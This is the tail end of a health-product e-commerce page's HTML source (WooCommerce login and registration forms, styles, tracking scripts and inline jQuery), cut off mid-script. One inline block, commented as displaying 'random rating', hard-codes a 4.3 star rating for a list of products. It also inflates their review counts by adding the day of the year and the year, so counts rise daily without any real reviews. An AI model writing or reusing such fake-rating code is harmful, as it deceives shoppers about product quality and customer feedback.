							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="631fcc4790" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/what-is-hypothyroidism/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="03fecbfff4" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/what-is-hypothyroidism/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"bc528bb5ef","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769912778" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/thyroid-disorder-act-now-before-late.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/thyroid-disorder-act-now-before-late.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
